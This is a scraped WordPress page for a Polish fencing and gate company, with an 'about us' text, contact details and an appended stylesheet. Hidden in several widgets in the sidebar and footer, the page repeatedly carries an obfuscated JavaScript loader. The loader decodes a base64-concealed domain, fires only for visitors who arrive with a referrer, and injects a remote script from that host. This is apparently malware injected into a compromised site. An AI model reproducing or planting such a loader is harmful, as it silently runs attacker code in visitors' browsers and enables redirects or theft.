    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>
</aside>

<header class="page_header   regular   has_header_fixed_right">
    <div class="header_inner clearfix">
        <div class="header_bottom clearfix" style='' >
			            <div class="container">
                <div class="container_inner clearfix">
											                        <div class="header_inner_left">
								<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
							<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="http://jbpro.pl/" >
             <img itemprop="image" class="normal" src="http://jbpro.pl/wp-content/uploads/2019/03/logo_lewe.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="http://jbpro.pl/wp-content/themes/jbpro/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="http://jbpro.pl/wp-content/themes/jbpro/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="http://jbpro.pl/wp-content/themes/jbpro/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="http://jbpro.pl/wp-content/uploads/2019/03/logo_lewe.png" alt="Logo"/> 					</a>
	</div>
	</div>                        </div>
												                </div>
            </div>
		        <nav class="mobile_menu">
	<ul id="menu-jbpro-menu-1" class=""><li id="mobile-menu-item-16750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://jbpro.pl/" class=""><span>HOME</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16749" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16738 current_page_item active"><a href="http://jbpro.pl/o-firmie/" class=" current "><span>O FIRMIE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>OFERTA</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16849" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/ogrodzenia/" class=""><span>Ogrodzenia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/bramy/" class=""><span>Bramy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16847" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/bramy-garazowe/" class=""><span>Bramy garażowe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16884" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/szlabany-i-zapory/" class=""><span>Szlabany i zapory</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16890" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/zlecenia-niestandardowe/" class=""><span>Zlecenia niestandardowe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/galeria/" class=""><span>GALERIA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/kontakt/" class=""><span>KONTAKT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>        </div>
    </div>
</header>
	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
            <div class="qode_left_side_fixed">
            <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>        </div>
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    									<div class="container" style='background-color:#ffffff'>
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																				<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_animate_when_almost_visible wpb_zoomIn zoomIn wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1920" height="400" src="http://jbpro.pl/wp-content/uploads/2019/03/ofirmie2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="http://jbpro.pl/wp-content/uploads/2019/03/ofirmie2.jpg 1920w, http://jbpro.pl/wp-content/uploads/2019/03/ofirmie2-300x63.jpg 300w, http://jbpro.pl/wp-content/uploads/2019/03/ofirmie2-768x160.jpg 768w, http://jbpro.pl/wp-content/uploads/2019/03/ofirmie2-1024x213.jpg 1024w, http://jbpro.pl/wp-content/uploads/2019/03/ofirmie2-700x146.jpg 700w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' padding-top:35px; padding-bottom:35px; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_animate_when_almost_visible wpb_zoomIn zoomIn wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_animate_when_almost_visible wpb_zoomIn zoomIn wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">O FIRMIE</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 52px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div dir="auto" style="text-align: justify;">Jak to w życiu bywa, ogrodzenia zrodziły się przypadkiem, a chęć dążenia do perfekcji spowodowała, że zajęliśmy się stawianiem ogrodzeń. Oferujemy naszym Klientom kompleksową usługę, pomagamy dobrać ogrodzenie pasujące do nieruchomości , wykonujemy je oraz automatyzujemy.  Świadczymy serwis gwarancyjny, jak i pogwarancyjny. Jesteśmy dystrybutorem ogrodzeń firmy KONSPORT ale również możemy naszym Klientom zaproponować realizację projektów autorskich. Do każdego zlecenia podchodzimy indywidualnie, nasze wyceny są oparte o wartości zdjęte z natury i pozwalają oszacować koszta z dokładnością co do złotówki. Ogrodzenia  nie mają przed nami tajemnic.  Przez lata pracy zdobyliśmy doświadczenie w ogrodzeniach stalowych jak i murowanych. Zapraszamy do naszej siedziby, gdzie można zobaczyć naszą ofertę. Z przyjemnością doradzimy co można zrobić, żeby dodać splendoru posesji, którą będziemy grodzić. Wbrew pozorom funkcjonalne i estetyczne ogrodzenie to nie płotek.</div>
<div dir="auto"></div>
<div dir="auto"><div class="separator  transparent center  " style="margin-top: 7px;margin-bottom: 7px;"></div>
</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;">Aby móc zaoferować naszym Klientom kompleksowość obsługi, proponujemy automatyzacje bram w oparciu o sprzęt wiodących producentów na rynku automatyki bramowej. Jesteśmy autoryzowanym dystrybutorem marek NICE FAAC oraz TOUSEK i DTM. Pozawala nam to dobrać adekwatny sprzęt do oczekiwań Klienta na długie lata. Doprecyzowanie Państwa potrzeb daje nam gwarancje zadowolenia, co jest dla nas najważniejsze! Staramy się działać na zasadzie poleceń, a to jest możliwe tylko wtedy, gdy Klient jest zadowolony.</div>
<div dir="auto"></div>
<div dir="auto"><div class="separator  transparent center  " style="margin-top: 7px;margin-bottom: 7px;"></div>
</div>
<div dir="auto"></div>
<div dir="auto">Jesteśmy oficjalnym partnerem handlowym oraz dystrybutorem desek kompozytowych firmy <strong><a href="https://hartika.com/" target="_blank" rel="noopener noreferrer">Hartika</a></strong></div>
<div dir="auto"></div>
<div dir="auto"><div class="separator  transparent center  " style="margin-top: 7px;margin-bottom: 7px;"></div>
</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;">Jako uzupełnienie naszej oferty mamy przyjemność zaoferować Państwu produkty wiodącego producenta na rynku firmy KRISPOL. W naszej ofercie są wrota garażowe, drzwi wejściowe, oraz okna. Wybranie jednego dostawcy wszystkich wymienionych produktów daje nam pewność, że kolory stolarki w całym budynku będą takie same. Proponujemy Państwu dostarczenie towaru do samodzielnego montażu jak i kompleksową usługę wykonana przez naszych fachowców, co gwarantuje wieloletnie korzystanie z towaru najwyższej jakości.</div>
<div dir="auto"><div class="separator  transparent center  " style="margin-top: 7px;margin-bottom: 7px;"></div>
</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: justify;">Jesteśmy nastawieni na profesjonalizm i zadowolenie Klienta. Nasze motto to RAZ A DOBRZE. Główną gałęzią naszej działalności są szeroko pojęte ogrodzenia. Nie boimy się wyzwań ani nietuzinkowych realizacji. Jeśli potrzebujecie Państwo konsultacji lub burzy mózgów to zapraszamy do nas, na  pewno wspólnymi siłami znajdziemy satysfakcjonujące rozwiązanie!</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 52px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="900" height="34" src="http://jbpro.pl/wp-content/uploads/2019/03/cien.png" class="vc_single_image-img attachment-full" alt="" srcset="http://jbpro.pl/wp-content/uploads/2019/03/cien.png 900w, http://jbpro.pl/wp-content/uploads/2019/03/cien-300x11.png 300w, http://jbpro.pl/wp-content/uploads/2019/03/cien-768x29.png 768w, http://jbpro.pl/wp-content/uploads/2019/03/cien-700x26.png 700w" sizes="(max-width: 900px) 100vw, 900px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">AKTUALNOŚCI</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 52px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="fb-page" data-href="https://www.facebook.com/JBpro-1086400814886094/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/JBpro-1086400814886094/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/JBpro-1086400814886094/">JBpro</a></blockquote></div>
		</div>
	</div>
</div></div></div></div></div>
														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>DANE</h5>			<div class="textwidget"><p><strong>JB PRO</strong><br />
Jakub Burakowski<br />
ul. Krakowska 88A<br />
94-214 Łódź</p>
</div>
		</div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>KONTAKT</h5>			<div class="textwidget"><p>Tel. 694 300 200<br />
e-mail: <a href="mailto:biuro@jbpro.pl">biuro@jbpro.pl</a></p>
</div>
		</div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>ZNAJDŹ NAS NA</h5>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/JBpro-1086400814886094/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/JBpro-1086400814886094/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/JBpro-1086400814886094/">JBpro</a></p></blockquote>
</div>
</div>
		</div><div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>Wszelkie prawa zastrzeżone JB PRO 2019</p>
</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_animate-css-css' href='http://jbpro.pl/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/jbpro.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/qode-like.min.js?ver=6.7.4" id="qode-like-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/lemmon-slider.min.js?ver=6.7.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.stretch.js?ver=6.7.4" id="stretch-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/imagesloaded.js?ver=6.7.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/rangeslider.min.js?ver=6.7.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.event.move.js?ver=6.7.4" id="eventMove-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/plugins/jquery.twentytwenty.js?ver=6.7.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/default_dynamic.js?ver=1637063214" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/jbpro.pl\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/themes/jbpro/js/custom_js.js?ver=1637063214" id="custom_js-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jbpro.pl/wp-content/themes/jbpro/css/style_dynamic.css?ver=1637063214
body_size: 1649
content:




    body{
    	    	    	font-family: 'Monda', sans-serif;
    	    	 color: #212121;     	 font-size: 14px;     	font-weight: 400;    }
    


.header_bottom,
.header_top,
.fixed_top_header .bottom_header{
	background-color: rgba(255,255,255,1);
}



header.fixed.scrolled .header_bottom,
header.fixed.scrolled .header_top,
header.fixed_hiding.scrolled .header_bottom,
header.fixed_hiding.scrolled .header_top {
	background-color: rgba(255,255,255,1) !important;
}










						.content{
				margin-top: -100px;
			}
				
	
header.scrolled .logo_wrapper,
header.scrolled .side_menu_button{
	height: 90px;
}

header.scrolled nav.main_menu ul li a {
	line-height: 90px;
}

header.scrolled .drop_down .second{
	top: 90px;
}




        header.fixed_hiding .q_logo a,
        header.fixed_hiding .q_logo{
            max-height: 60px;
        }







nav.main_menu > ul > li > a{
	 color: #4f4f4f; 		font-family: 'Oswald', sans-serif;
		 font-size: 14px;     		 font-weight: 400; 		}



nav.main_menu ul li:hover a {
	 color: #a1cd3a; }

		nav.main_menu ul li.active a {
			color: #a1cd3a		}
	










nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{
			font-family: 'Oswald', sans-serif;
							}








h1,
.h1,
.title h1 {
